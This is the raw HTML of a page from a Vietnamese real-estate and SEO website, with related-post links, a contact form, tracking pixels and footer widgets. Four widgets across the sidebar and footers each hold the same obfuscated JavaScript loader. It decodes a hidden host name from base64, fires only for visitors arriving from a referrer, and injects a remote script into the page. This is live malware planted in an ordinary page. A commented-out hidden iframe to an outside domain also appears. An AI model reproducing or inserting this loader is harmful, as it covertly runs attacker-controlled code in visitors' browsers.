					<span class="rthumb"> <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E"  alt="" decoding="async" data-lazy-srcset="https://centralland.com.vn/wp-content/uploads/2021/02/traffic-web-300x200.jpg 300w, https://centralland.com.vn/wp-content/uploads/2021/02/traffic-web.jpg 600w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2021/02/traffic-web-300x200.jpg" /><noscript><img width="300" height="200" src="https://centralland.com.vn/wp-content/uploads/2021/02/traffic-web-300x200.jpg"  alt="" decoding="async" loading="lazy" srcset="https://centralland.com.vn/wp-content/uploads/2021/02/traffic-web-300x200.jpg 300w, https://centralland.com.vn/wp-content/uploads/2021/02/traffic-web.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></span>
					
					
                	<div class="item-list">
                		<a href="https://centralland.com.vn/tools-tang-traffic-cho-website-duoc-ua-chuong-boi-cac-seo-er-viet-nam/" title="Tools tăng traffic cho website được ưa chuộng bởi các SEO-Er Việt Nam">
						<span class="relatedthumb">Tools tăng traffic cho website được ưa chuộng bởi các SEO-Er Việt Nam</span></a>
 <!--tat mo ta Bạn đang sở hữu-->
                	</div>
                </li>
                                <li class=" relatepost"> 
                	<a class="relatedthumb" href="https://centralland.com.vn/dich-vu-seo-cap-toc-quan-1-uy-tin-chuyen-nghiep-tai-tphcm/">
					<span class="rthumb"> <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E"  alt="" decoding="async" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2021/02/4-loi-ich-cua-viec-hoc-seo-300x200.jpg" /><noscript><img width="300" height="200" src="https://centralland.com.vn/wp-content/uploads/2021/02/4-loi-ich-cua-viec-hoc-seo-300x200.jpg"  alt="" decoding="async" loading="lazy" /></noscript></a></span>
					
					
                	<div class="item-list">
                		<a href="https://centralland.com.vn/dich-vu-seo-cap-toc-quan-1-uy-tin-chuyen-nghiep-tai-tphcm/" title="Dịch vụ seo cấp tốc quận 1 uy tín chuyên nghiệp tại TPHCM">
						<span class="relatedthumb">Dịch vụ seo cấp tốc quận 1 uy tín chuyên nghiệp tại TPHCM</span></a>
 <!--tat mo ta Mình thấy có rất-->
                	</div>
                </li>
                                <li class=" relatepost"> 
                	<a class="relatedthumb" href="https://centralland.com.vn/content-seo-la-gi-va-cach-de-top-up-cac-bai-viet-hieu-qua/">
					<span class="rthumb"> <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E"  alt="" decoding="async" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2021/02/seo-content_1-300x200.jpg" /><noscript><img width="300" height="200" src="https://centralland.com.vn/wp-content/uploads/2021/02/seo-content_1-300x200.jpg"  alt="" decoding="async" loading="lazy" /></noscript></a></span>
					
					
                	<div class="item-list">
                		<a href="https://centralland.com.vn/content-seo-la-gi-va-cach-de-top-up-cac-bai-viet-hieu-qua/" title="Content SEO là gì và cách để Top Up các bài viết hiệu quả">
						<span class="relatedthumb">Content SEO là gì và cách để Top Up các bài viết hiệu quả</span></a>
 <!--tat mo ta Có rất nhiều chủ-->
                	</div>
                </li>
                </ul></div>
	
			
			
			
			
			
			
			
			<div id="fb-root"></div>
<script type="rocketlazyloadscript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://centralland.com.vn/content-seo-la-gi-va-cach-de-top-up-cac-bai-viet-hieu-qua/" data-width="100%" data-numposts="4"></div>


		
		
	
		</div><!-- .page-inner -->
	</div><!-- #content -->

	<div class="large-3 columns left">
		<div id="secondary" class="widget-area" role="complementary">
		<aside id="text-5" class="widget-odd widget-first widget-1 locxanh widget widget_text"><h3 class="widget-title">Thông tin liên hệ</h3><div class="tx-div small"></div>			<div class="textwidget"></div>
		</aside><aside id="text-10" class="widget-even widget-2 widget widget_text">			<div class="textwidget"><div class="locxanh2">
<i class="phone">0931342229</i></p>
<div class="gach"><i class="icontag"></i>L14 01 Vincom Đồng Khởi, Quận 1, HCM</div>
<div class="gach">
<i class="iconemail"></i>tuvan@centralland.com.vn
</div>
</div>
<p><a href="https://bit.ly/faceseovietnam" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%200'%3E%3C/svg%3E" alt="liên hệ" width="100%" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/01/250-x-360.jpg" /><noscript><img src="https://centralland.com.vn/wp-content/uploads/2023/01/250-x-360.jpg" alt="liên hệ" width="100%" /></noscript></a></p>
<script type="rocketlazyloadscript" src="https://www.google.com/recaptcha/api.js" async defer>
    </script>
<form id="dangkyhocform6" action="" method="post" class="wpcf7-form init" aria-label="Form liên hệ">
<div class="form-flat-ud">
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="hoten"></span>
	</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="text" name="phone"></span>
	</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Email" value="" type="text" name="email"></span>
	</p>
</div>
<p><input value="https://centralland.com.vn/dao-tao-seo-quan-9/" type="hidden" name="nhucau">
	<input type="hidden" id="_wpnonce" name="_wpnonce" value="c883e50445" /><input type="hidden" name="_wp_http_referer" value="/dao-tao-seo-quan-9/" />			    <input type="hidden" name="action" value="dangkyhoc"/>
	<div class="g-recaptcha" 
                data-sitekey="6LfwPvsrAAAAAA6sFVdXLUSGRzcHm-RYNl0m7SEf">
            </div>
	<button type="submit" name="submit_btn">Gửi</button>
</form>	
<script type="rocketlazyloadscript">
	jQuery(document). ready( function ( $ ) {
	jQuery( "#dangkyhocform6" ).submit(function( event ) {
		   var data = jQuery(this).closest("form").serialize();
          jQuery.ajax( {
						url: 'https://centralland.com.vn/wp-admin/admin-ajax.php',
						type: 'POST',
						data: data, 
						success: function ( rs ) {
							if(rs==0){
								alert("Chưa xác thực");
							}else if(rs==1){
							 jQuery("#dangkyhocform6").trigger("reset");
							 //window.location='https://www.youtube.com/watch?v=hM5hIR1CQxU';
								alert("Đã đăng ký thành công.")
							}
						}
					} );  
          event.preventDefault();
});
		
} );
</script>	



</div>
		</aside><aside id="custom_html-113" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html"><div class="textwidget custom-html-widget"><p><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></p>
</div></aside></div><!-- #secondary -->
          
	</div><!-- end sidebar -->


</div><!-- end row -->	
</div><!-- end page-wrapper -->
<section class="container">
  <section class="doi-tac-head">
    <section class="doi-tac-title tf"> <span>Đối tác phát triển dự án</span></section>
    <section class="doi-tac-des">
      <p style="text-align: center"><span style="font-size: 14pt">Là thương hiệu uy tín trên thị trường bất động sản <strong>Việt Nam</strong>, <a href="https://centralland.com.vn" target="_blank" rel="noopener"><strong>Centralland.com.vn</strong></a>&nbsp;đã trở thành đối tác tin cậy của hàng loạt công ty, tập đoàn hàng đầu trong lĩnh vực bất động sản</span></p>
      <div style="padding: 8px;border: 2px dashed #ff4500;"><em><span style="font-size: 14pt"><strong><span style="color: #ff0000">Dự án đang triển khai:</span></strong> <span style="font-size: 12pt"><strong>
		        <div class="menu-danhsachduan-container"><ul id="menu-danhsachduan" class="menu"><li id="menu-item-188666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188666"><a href="https://bdsvidieu.com/the-legend-city-da-nang/">The legend city Đà Nẵng</a></li>
</ul></div><div class="textwidget custom-html-widget"><p><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></p>
</div>      		  </strong></span> Aquacity.tv chuyên bán dự án <a href="https://www.aquacity.tv/" rel="nofollow">Aqua City</a> Novaland.</span></em> </div>
    </section>
  </section>
</section>



</div><!-- #main-content -->

<footer class="footer-wrapper" role="contentinfo">	

<!-- FOOTER 1 -->
<div class="footer footer-1 light"  style="background-color:#fff">
	<div class="row">
   		<div id="custom_html-116" class="widget_text widget-odd widget-last widget-first widget-1 large-3 columns widget left widget_custom_html"><div class="textwidget custom-html-widget"><p><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></p>
</div></div>        
	</div><!-- end row -->
</div><!-- end footer 1 -->


<!-- FOOTER 2 -->
<div class="footer footer-2 light" style="background-color:#ffffff">
	<div class="row">

   		<div id="text-2" class="widget-odd widget-first widget-1 large-3 columns widget left widget_text"><h3 class="widget-title">CentralLand</h3><div class="tx-div small"></div>			<div class="textwidget"><p>CentralLand.com.vn là trang tin tổng hợp thông tin các dự án cao cấp tại TPHCM & được nhiều khách hàng lựa chọn, nhằm mang đến người xem cái nhìn tổng quan về thị trường và nhằm lựa chọn bất động sản tốt nhất.<br />
<img width="370" height="73" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%2073'%3E%3C/svg%3E" alt="Logo Centralland" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2016/07/Logo-Central-1.png"><noscript><img width="370" height="73" src="https://centralland.com.vn/wp-content/uploads/2016/07/Logo-Central-1.png" alt="Logo Centralland"></noscript>.<br />
<script type="rocketlazyloadscript" data-minify="1" src="https://centralland.com.vn/wp-content/cache/min/1/s/script.js?ver=1758181543" defer></script> </p>
<div id="get-code-website" style="width: 200px;max-height: 50px;padding-top: 10px; height: 50px; margin:10px auto; font-size: 16px; font-weight: bold; text-align: center; text-decoration: none; cursor: pointer; border-radius: 8px; background-color: #4CAF50; color: #fff; border: none; transition: background-color 0.3s ease;" onmouseover="this.style.backgroundColor='#45a049'" onmouseout="this.style.backgroundColor='#4CAF50'"> <span>Lấy Code</span> </div>
</div>
		</div><div id="text-12" class="widget-even widget-2 large-3 columns widget left widget_text"><h3 class="widget-title">LIÊN HỆ ĐĂNG TIN VIP</h3><div class="tx-div small"></div>			<div class="textwidget"><p><i class="phone">0931342229</i><br />
<i class="icontag"></i>L14 01 Vincom Đồng Khởi, Quận 1, HCM<br />
<i class="iconemail"></i>tuvan@centralland.com.vn</p>
<p><a href="//www.dmca.com/Protection/Status.aspx?ID=1420f017-11a9-4fbd-abb7-07adc74b5289" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20135%2028'%3E%3C/svg%3E" width="135" height="28"  alt="DMCA.com Protection Status" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/01/dmca_premi_badge_4.png" /><noscript><img src ="https://centralland.com.vn/wp-content/uploads/2023/01/dmca_premi_badge_4.png" width="135" height="28"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" src="https://centralland.com.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1746840511" defer> </script></p>
</div>
		</div><div id="text-11" class="widget-odd widget-3 large-3 columns widget left widget_text"><h3 class="widget-title">Chúng tôi trên Facebook</h3><div class="tx-div small"></div>			<div class="textwidget"><div id="fb-root"></div>
<p><script type="rocketlazyloadscript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5&appId=704289623040632";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-page" data-href="https://www.facebook.com/centralland.com.vn/" data-height="300" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<div class="fb-xfbml-parse-ignore">
<blockquote cite="https://www.facebook.com/centralland.com.vn/"><p><a href="https://www.facebook.com/centralland.com.vn/">Centralland.com.vn</a></p></blockquote>
</div>
</div>
<p><a target="_blank" href="https://bit.ly/2Ac6wwS"><br />
<img width="640" height="243" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20243'%3E%3C/svg%3E" alt="Thông báo" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/01/thongbao.png"/><noscript><img width="640" height="243" src="https://centralland.com.vn/wp-content/uploads/2023/01/thongbao.png" alt="Thông báo"/></noscript></a></p>
</div>
		</div>		<div id="flatsome_recent_posts-2" class="widget-even widget-4 large-3 columns widget left flatsome_recent_posts">		<h3 class="widget-title">Bài viết mới</h3><div class="tx-div small"></div>		<ul>
					<li>
				<div class="post-date">
	                    <span class="post-date-day">27</span>
	                    <span class="post-date-month">Th10</span>
                </div>
         
                <a href="https://centralland.com.vn/vi-tri-du-an-the-legend-city-da-nang/" title="Vị trí dự án The Legend City Da Nang">Vị trí dự án The Legend City Da Nang</a>
				<div class="post_comments"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Vị trí dự án The Legend City Da Nang</span></span></div>
            </li>
					<li>
				<div class="post-date">
	                    <span class="post-date-day">18</span>
	                    <span class="post-date-month">Th9</span>
                </div>
         
                <a href="https://centralland.com.vn/biet-thu-vinhomes-green-paradise/" title="Biệt thự biển Vinhomes Green Paradise BĐS Đầu Tư Sinh Lời Bền Vững">Biệt thự biển Vinhomes Green Paradise BĐS Đầu Tư Sinh Lời Bền Vững</a>
				<div class="post_comments"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Biệt thự biển Vinhomes Green Paradise BĐS Đầu Tư Sinh Lời Bền Vững</span></span></div>
            </li>
					<li>
				<div class="post-date">
	                    <span class="post-date-day">18</span>
	                    <span class="post-date-month">Th9</span>
                </div>
         
                <a href="https://centralland.com.vn/vinhomes-green-paradise-can-gio-2025/" title="Vinhomes Green Paradise Cần Giờ Tâm Điểm Bất Động Sản Nghỉ Dưỡng 2025">Vinhomes Green Paradise Cần Giờ Tâm Điểm Bất Động Sản Nghỉ Dưỡng 2025</a>
				<div class="post_comments"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Vinhomes Green Paradise Cần Giờ Tâm Điểm Bất Động Sản Nghỉ Dưỡng 2025</span></span></div>
            </li>
				</ul>
		</div><div id="custom_html-117" class="widget_text widget-odd widget-last widget-5 large-3 columns widget left widget_custom_html"><div class="textwidget custom-html-widget"><p><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></p>
</div></div>        
	</div><!-- end row -->
</div><!-- end footer 2 -->


<div class="absolute-footer light" style="background-color:#ffffff">
<div class="row">
	<div class="large-12 columns">
		<div class="left">
			 		<div class="copyright-footer">Copyright 2026 © <strong>CentralLand.com.vn</strong>. Powered by <a href='https://centralland.com.vn'><strong>Batdongsan</strong></a> Group. <a href='https://centralland.com.vn/chinh-sach-doi-tra-san-pham-cua-cong-ty-saigon-centralland/'>Chính sách đổi trả hàng</a>. </div>
		</div><!-- .left -->
		<div class="right">
						</div>
	</div><!-- .large-12 -->
</div><!-- .row-->
</div><!-- .absolute-footer -->
</footer><!-- .footer-wrapper -->
</div><!-- #wrapper -->

<!-- back to top -->
<a href="#top" aria-label="top" id="top-link" class="animated fadeInUp"><span class="icon-angle-up"></span></a>



<!--
<iframe loading="lazy" src="about:blank" style="display: none;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="http://mobinumber.com/api.php/n?pid=2593"></iframe><noscript><iframe src="http://mobinumber.com/api.php/n?pid=2593" style="display: none;"></iframe></noscript>
<link href='https://centralland.com.vn/wp-content/themes/flatsome/js/thanh-form.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" rel='preload' type='text/css'/>

<script type="rocketlazyloadscript" src='https://centralland.com.vn/wp-content/themes/flatsome/js/thanh-form.js' data-rocket-type='text/javascript'/>
-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
                jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			jQuery(document).ready(function() {
				var theiaStickySidebarOptions = {"sidebarSelector":"#block-thong-tin","containerSelector":[".large-9"],"additionalMarginTop":"","additionalMarginBottom":"","updateSidebarHeight":"on","minWidth":"0"};
				initTheiaStickySidebar(theiaStickySidebarOptions);
			});
		</script>
		
<!-- Mobile Popup -->
<div id="jPanelMenu" class="mfp-hide">
    <div class="mobile-sidebar">
        
        <ul class="mobile-main-menu">
        
        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1137"><a href="https://centralland.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://centralland.com.vn/lien-he/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-1067"><a href="https://centralland.com.vn/ha-do-centrosa/">Dự án HOT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17363"><a href="https://centralland.com.vn/gia-ban-topaz-home-2-quan-9/">Căn Hộ <700triệu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1795"><a href="https://centralland.com.vn/du-an-nha-pho-biet-thu-khang-dien-tai-binh-chanh/">Nhà Phố Khang Điền Bình Chánh</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1796"><a href="https://centralland.com.vn/canho-gia-ban-can-ho-d1-mension-q1/">Căn hộ D1 Mension</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1797"><a href="https://centralland.com.vn/can-ho-ha-do-centrosa-garden-tai-quan-10/">Hà Đô Centrosa Quận 10</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1794"><a href="https://centralland.com.vn/canho-duan-lakeviewcity-novalandquan2/">Lakeview City Novaland</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17364"><a href="https://centralland.com.vn/gia-ban-topaz-home-2-quan-9/">Căn hộ <700tr</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20819"><a href="https://centralland.com.vn/du-an-nha-pho-biet-thu-khang-dien-tai-binh-chanh/">Nhà phố < 3 tỉ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-616"><a href="https://centralland.com.vn/tin-tuc-bds-nong-hoi/">Tin tức BĐS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://centralland.com.vn/lien-he/">Liên hệ</a></li>

                </ul>

        
               <ul class="html-blocks">
            <li class="html-block">
                <div class="ux-header-element element-phone"><a href="tel:02434447777" class="circle tip-top" title="Gọi ngay cho chúng tôi" style="border-width:2px"><span class="icon-phone"></span> 02434447777</a></div>            </li>
            <li class="html-block">
                            </li>
        </ul>
        
            </div><!-- inner -->
</div><!-- #mobile-menu -->


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://centralland.com.vn/wp-content/cache/min/1/wp-content/plugins/theia-sticky-sidebar/js/sidebar.js?ver=1746840512" id="theiaStickySidebar-sidebar.js-js" defer></script>
<script type="text/javascript" id="flatsome-theme-js-minified-js-extra">
/* <![CDATA[ */
var ajaxURL = {"ajaxurl":"https:\/\/centralland.com.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://centralland.com.vn/wp-content/themes/flatsome/js/flatsome.min.js?ver=6.8.1" id="flatsome-theme-js-minified-js" defer></script>
<script type="text/javascript" id="wp-schema-pro-fontend-script-js-extra">
/* <![CDATA[ */
var AIOSRS_Frontend = {"ajaxurl":"https:\/\/centralland.com.vn\/wp-admin\/admin-ajax.php","post_id":"136555","user_rating_nonce":"75c498227f","success_msg":"Thanks!"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://centralland.com.vn/wp-content/cache/min/1/wp-content/plugins/wp-schema-pro/admin/assets/js/frontend.js?ver=1746840512" id="wp-schema-pro-fontend-script-js" defer></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://centralland.com.vn/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 878608720;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js" defer>
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/878608720/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Facebook Pixel Code -->


<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1054395027982570'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1054395027982570&ev=PageView&noscript=1"
/></noscript>

<!--
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3427730750659932');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3427730750659932&ev=PageView&noscript=1"
/></noscript>
-->
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->


<script type="rocketlazyloadscript" data-minify="1" async src='https://centralland.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/js/redirectcopy.js?ver=1746840511' data-rocket-type='text/javascript'></script>


				
	<button style="background:none; border:none; top: 150px;
    left: -15px;
    position: fixed; z-index: 3000px;" type="button" class="hidden-xs btn btn-danger btn-lg" data-toggle="modal" data-target="#myModal">
